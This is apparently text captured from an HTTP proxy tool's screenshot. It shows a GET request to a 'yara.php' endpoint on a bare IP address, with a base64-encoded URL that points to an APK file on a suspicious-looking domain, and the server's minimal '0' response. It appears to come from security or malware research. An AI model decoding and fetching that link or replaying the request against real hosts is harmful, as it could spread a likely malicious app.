 Request
Raw Params Headers Hex
GET /yara.php?url=aHR0cDovL21hcmt1ZXpkbmJycy5vbmxpbmUvZGVuZW1lL2Fway82OTI4LmFwaw==
HTTP/1.1
Host: 54.204.6.177
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 12 Aug 2020 18:01:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 2
0
? < + > Type a search term 0 matches
167 bytes | 138 millis